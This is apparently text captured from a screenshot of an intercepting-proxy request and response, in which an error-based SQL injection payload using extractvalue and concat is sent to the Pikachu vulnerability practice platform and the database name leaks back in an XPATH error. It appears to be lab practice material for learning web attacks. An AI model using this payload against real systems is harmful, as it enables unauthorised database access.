 Request
Pretty Raw Hex \n
1 GET /pkq/vul/sqli/sqli_del.php?id=
1%20and%20extractvalue(1,concat(0x7e,database())) HTTP/1.1
2 Host: 192.168.10.52
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.10.52/pkq/vul/sqli/sqli_del.php
9 Cookie: ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=
bl9evnjk8vp4qmjhk3fj8ka6v4
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'